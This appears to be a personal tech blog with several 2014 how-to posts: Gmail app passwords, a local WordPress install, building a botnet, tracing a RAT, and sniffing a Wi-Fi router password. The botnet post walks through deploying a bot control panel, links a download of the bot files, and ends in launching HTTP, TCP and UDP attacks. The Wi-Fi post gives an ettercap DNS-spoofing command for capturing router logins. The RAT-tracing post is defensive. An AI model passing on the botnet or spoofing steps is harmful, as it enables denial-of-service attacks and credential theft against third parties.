Monday, 15 September 2014

How to fix Imap.gmail.com error ? by vikas batta


1. open your gmail and open the Account setting like this


2. Now click on security option


3. Now open the settings 


4. Again put the password if it is ask


5. Now open the app specific password and open the Manage app specific password


6. Now select your device and click on generate like this


7. In the next window you can see the app password , this password copy from here and put into the mail client


Friday, 27 June 2014

INSTALL WORDPRESS BY VIKAS BATTA

     How to install wordpress
Requirement: In order to install the wordpress use must have the following requirement.
    1.    Wordpress setup.
    2.    Xamp server/wamp server.

Note: In order to install the wordpress and Xamp setup downloard the setup from the given links below: http://www.wordpress.org , https://www.apachefriends.org/download.html

   After the installation of the follow the followiunging steps
   1.    Downloard the setup of wordpress from the above  site show as below and extract the file.


   2.    Downloard the XAMPP server.


   3.    Now place the wordpress file in XAMP/htdocs
    
            
   4.    Now run the XAMP by typing localhost/wordpress on browser and click on create configuration file.


   5.    After clicking the following window appear click on lets go.

   6.    After that enter the information required as below.


   7.    Now go to Localhost/xammp. And click the phpmy admin.

   8.    After clicking it will take you to the php myadmin. Enter the database name.


   9.    Now fill the following information and click submit.

  10.            After submitting following page will appear and press run.

  11.            After running enter the information and click on install wordpress.


  12.             After that it will take you to the login page which as given        below.


  13.              Entering the username and password it will take you to the wordpress page.

  14.                       Add the plugins to the wordpress in the option provided.


This is how the wordpress is being installed.


Making Your Own Botnet By Vikas Batta

A botnet is a group of computers connected in a coordinated fashion for malicious purposes. Each computer in a botnet is called a bot. These bots form a network of compromised computers, which is controlled by a third party and used to transmit malware or spam, or to launch attacks.

A botnet may also be known as a zombie army.
Originally, botnets were created as a tool with valid purposes in Internet relay chat (IRC) channels. Eventually, hackers exploited the vulnerabilities in IRC networks and developed bots to perform malicious activities such as password theft, keystroke logging, etc.

An attacker will often target computers not safeguarded with firewalls and/or anti-virus software. A botnet manipulator can get control of a computer in a variety of ways, but most frequently does so via viruses or worms. Botnets are significant because they have become tools that both hackers and organized crime use to perform illegal activities online. For example, hackers use botnets to launch coordinated denial-of-service attacks, while organized crime uses botnets as ways to spam, or send a phishing attack that is then used for identify theft. 

Even more concerning is the industry that has sprung up around botnets in which bot herders build botnets specifically to "rent" to the highest bidder. Whether they send spam, adware/spyware, viruses/worms, etc., botnets can be used to perpetrate just about any type of digital attack.

Step 1  :-
              Open the C-panel  of your hosting


Step 2  :-
                Now open the MySQL to create a database

 
Step 3  :-
               After createing the database now open the the PHP MY ADMIN and IMPORT the SQL file.


Step 4  :-
             Now open the FILE MANAGER


Step 5  :-
             Here Upload the file in the PUBLIC.HTML directory
             file's are
           
                              and upload in public.html directory


Step 6  :-
             Now insatll your bot online
             like www.example.com.install/install.php


Step 7  :-
            After the insatllation of bot now Open it with your USER NAME or PASSWORD


Step 8  :-
             After the login you entered in your bot


Step 9  :-
             Now open the REd tube.exe and put the url of your site


Step 10  :-
               Now you can attck  on HTTP site, TCP and UDP services


You can Downlaod all related file from here

https://www.sendspace.com/file/otrwqv

THANKS

Sunday, 4 May 2014

How to trace a RAT from your computer by VIKAS BATTA

TRACE A RATTER

Requirements:-

1:- Wireshark.
2:- processhacker.
3:- SandboxieInstall

To trace a RATTER first of all we need that if we have potential RAT server in our system. Don’t  open it directly by double click install Sandboxie in your pc and open the RAT Trojan file with Sandboxie. It will appear as different service in the Processhacker.


Here we have the RAT server we have to open it with the Sandboxie. To explore its process in the processHacker


Now it will appear as a separate process in the process explorer now we have to trace that process. Keep it in running till the tracing process is running on the wireshark.


Start the capturing of the packets through which your RAT server is responding to its dedicated host address over the web.


While it capturing the packets we have to filter the packets related with the DNS protocol from the all transactions where we will get the Temporary DNS Host Address location and the IP Address of the server to which the RAT installed on our server is responding.


here we have the IP and DNS Name of the Hosting at NO-IP.COM.


Now keep the record of the IP Address and the Host Address of the RAT by copying the records from the transactions


Now we have all the tracks which need to report the website which is being used by the RAT poisoner for spreading of the malicious file over the internet. Now we can directly report to the website with the appropriate snapshots which resembling with the records of the website.

       To report to the website just browse to the official webpage of the website and follow the following steps.
       Browse for the support page.

2      Go to ABUSE@NO-IP.COM.

      Submit all the proofed links or snapshots regarding your complain.
      Tell them what harm you got because the services of their website.
      Trace the attacker with the help of that websites Logs (further procedure with the help of website.)


happy Ending


Friday, 2 May 2014

How to sniff Wifi router's password by vikas batta

Sniff wifi router password


First UPDATE the ALL package wtih 'APT-GET UPDATE'

Now  to locate DNS file with 'LOCATE ETTER.DNS' COMMAND

Now type 'DIG' command to get ROUTER gateway ip

Open 'ETTER.DNS' file with vim editer

Now edit this file with redrection on  other sites like google.com & facebook.com


Now finally start sniffing and redirecting with ' ettercap -Tqi etho -P dns_spoof -M // // '

Finally you got the user name and password of the Router


HAPPY ENDING